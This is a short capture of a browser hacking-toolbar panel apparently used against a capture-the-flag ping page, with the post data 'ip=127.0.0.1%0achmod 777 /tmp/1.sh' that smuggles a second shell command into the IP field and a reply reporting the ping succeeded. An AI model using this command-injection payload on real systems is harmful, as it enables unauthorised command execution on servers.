 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL http://324d296f-f5cf-477c-86ad-2583951a2a4f.node4.buuoj.cn/ping.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data ip=127.0.0.1%0achmod 777 /tmp/1.sh
IP Ping 成功.